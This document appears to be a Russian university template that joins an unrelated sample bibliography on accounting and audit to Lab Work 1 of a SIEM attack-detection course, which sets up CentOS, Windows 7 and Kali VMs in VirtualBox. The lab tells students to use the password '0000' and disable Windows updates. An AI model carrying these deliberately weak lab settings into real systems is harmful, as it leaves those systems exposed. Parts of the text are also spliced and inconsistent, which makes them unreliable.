Сталь – твердый серебристый металл, сплав железа с углеродом и другими упрочняющими элементами

**Пример оформления списка использованных источников**

# СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ

Федеральный закон от 06.12.2011 № 402-ФЗ (ред. от 30.12.2021) «О бухгалтерском учете» // СПС КонсультантПлюс.

Федеральный закон от 30.12.2008 № 307-ФЗ (ред. от 30.12.2021) «Об аудиторской деятельности» // СПС КонсультантПлюс.

Приказ Минфина России от 06.05.1999 № 33н (ред. от 06.04.2015) «Об утверждении Положения по бухгалтерскому учету «Расходы организации» ПБУ 10/99» // СПС КонсультантПлюс.

Приказ Минфина России от 06 июля 1999 № 43н (ред. от 08.11.2010, с изм. от 29.01.2018) «Об утверждении положения по бухгалтерскому учету «Бухгалтерская отчетность организации» (ПБУ 4/99) // СПС КонсультантПлюс.

Булыга, Р.П. Инновационные направления и процедуры аудита и контроля: учебник / Р.П. Булыга. – Москва: Юнити-Дана, 2019. – 159 с.

Ефимова, О.В. Финансовый анализ: современный инструментарий для принятия экономических решений: учебник / О.В. Ефимова. – 4-е издание, исправленное и дополненное. – Москва: Омега-Л, 2013. – 350 с.

Булыга, Р.П. Методологические проблемы учета, анализа и аудита интеллектуального капитала: специальность 08.00.12 «Бухгалтерский учет, статистика»: диссертация на соискание ученой степени доктора экономических наук / Булыга Роман Петрович; Финансовая академия при Правительстве Российской Федерации. – Москва, 2005. – 378 с.

Терехова, В.А. Об учете формирования и использования финансового результата / В.А. Терехова // Бухгалтерский учет. – 2012. – № 5. – С. 2-5.

Российский союз промышленников и предпринимателей: [сайт]. – Москва, 2019. – Текст: электронный. – URL: http://рспп.рф. (дата обращения: 22.04.2019).

# Приложение А

# Приложение Б

# Лабораторная работа 1

# Подготовка лабораторного стенда

Входе выполнения данного цикла лабораторных работ вы получите навыки работы с виртуальными машинами, познакомитесь с программой контейнеризации Docker, а также научитесь работать с ELK SIEM, тем самым получая знания по обнаружению компьютерных атак.

## Задача

* Подготовить виртуальные машины лабораторного стенда

## Общие сведения и сценарии

Для выполнения данного комплекса лабораторных работ нам потребуется 4 виртуальные машины со следующими операционными системами:

* CentOS 7
* Windows 7
* Kali linux

Операционная система CentOS будет использоваться как сервер, так и как клиент.

После выполнения данной лабораторной работы ваша инфраструктура будет выглядеть следующим образом:



Рис. 1. Инфраструктура

## Необходимые ресурсы

ПК или ноутбук с доступом к Интернету и программа VirtualBox.

Минимальные системные требования:

* 8 гб RAM
* 50 гб ROM
* виртуальных ядра(потоков)

## Ход выполнения лабораторной работы

### Шаг 1 - Загрузка образов

Первостепенно необходимо скачать образы для установки систем.

Все ОС должны быть 64 битные

Будет достаточно скачать минимальную версию CentOs 7, объем примерно 1 гб. Ссылка для скачивания - <https://www.centos.org/download/>

Рекомендуется скачивать готовый образ для виртуальных машин. Ссылка для скачивания Kali Linux - <https://www.kali.org/get-kali/#kali-virtual-machines>

Первое задание:

Ссылку на скачивание Windows 7 64bit необходимо найти самостоятельно.

### Шаг 2 - Установка операционных систем

2.1 Запускаем программу VIrtualBox

2.2 Устанавливаем операционные системы

2.2.1 Установка Windows 7

2.2.1.1Создать новую виртуальную машину, путем нажатия на кнопку “Создать”(Рисунок 2)



Рис. 2. Интерфейс VirtualBox, кнопка “Создать”

2.2.1.2 Выбираем параметры, как показано на рисунках 3-8. Путь до файлов ВМ выбрать по своему усмотрению или оставить по-умолчанию. В конце нажать кнопку “создать”



Рис. 3. Параметры создания виртуальной машины



Рис. 4. Параметры создания виртуальной машины



Рис. 5. Параметры создания виртуальной машины



Рис. 6. Параметры создания виртуальной машины



Рис. 7. Параметры создания виртуальной машины



Рис. 8. Параметры создания виртуальной машины

2.2.1.3 Выбрав созданную виртуальную машину в левой части меню, необходимо нажать кнопку “Настройки” (Рисунок 9)



Рис. 9. Интерфейс VirtualBox, кнопка “Настроить”

2.2.1.4 В открывшимся меню перейти ко вкладке “Носители”(Рисунок 10)

Рис. 10. Вкладка “Носители”

2.2.1.5 Далее необходимо нажать на иконку диска в правой части меню и выбрать пункт “Выбрать файл диска” (Рисунок 11). После чего выбрать скачанный образ Windows 7. Итог вышеописанных действий представлен на рисунке 12.



Рис. 11. Выбор образа Windows



Рис. 12. Образ Windows выбран

2.2.1.6 Запускаем виртуальную машину кнопкой “Запустить” (Рисунок 13)



Рис. 13. Запуск ВМ

2.2.1.7 Выполняем стандартную установку Windows 7

2.2.1.8 Имя пользователя выбираем как Группа_бригада (не использовать русские символы)

2.2.1.9 Пароль задаем “0000” это необходимо для выполнения лабораторных работ

2.2.1.10 Не включать обновления

2.2.1.11 Выбрать “Домашняя сеть”

2.2.2 Установка CentOs (сервер)

2.2.2.1 Аналогичен пункту 2.2.1.1

2.2.2.2 Выбираем параметры, как показано на рисунке 14, 15, далее, как на рисунках 5-7, 16. Папку машины выбрать по своему усмотрению или оставить по-умолчанию. В конце нажать кнопку “создать”



Рис. 14. Параметры создания виртуальной машины



Рис. 15. Параметры создания виртуальной машины



Рис. 16. Параметры создания виртуальной машины

2.2.2.3 Переходим к пункту “Носители”, после нажатия на кнопку “Настроить” и нажимаем на иконку диска со знаком плюса рядом с пунктом “Контроллер: IDE”, как показано на рисунке 17



Рис. 17. Добавление носителя

2.2.2.4 В открывшемся меню нажимаем кнопку “Добавить” (Рисунок 18) и выбираем скачанный образ CentOS.



Рис. 18. Добавление носителя

2.2.2.5 Запускаем ВМ и выбираем пункт “Install CentOs7”

2.2.2.6 Переходим в мастере установки переходим в пункт “INSTALLATION DESTINATION” (Рисунок 19), далее выбираем диск (Рисунок 20) и нажимаем кнопку “Done”



Рис. 19. Мастер установки CentOS



Рис. 20. Подтверждаем автоматическое разделение диска

2.2.2.7 Задаем пароль для root-пользователя, а также создаем пользователя Server и задаем ему пароль (Рисунки 21-23).



Рис. 21. Меню пользовательских настроек



Рис. 22. Меню создания пользователя



Рис. 23. Меню задания пароля для root-пользователя

2.2.2.8 Перезагружаем ВМ

2.2.3 Установка CentOs (клиент)

2.2.3.1 Далее пункты аналогичны 2.2.2, однако меняем имя на Client, и устанавливаем объем оперативной памяти на 1024 мб

2.2.4 Установка Kali Linux

2.2.4.1 Импортировать *.ova файл, как показано на рисунках 24-26



Рис. 24. Импорт конфигурации

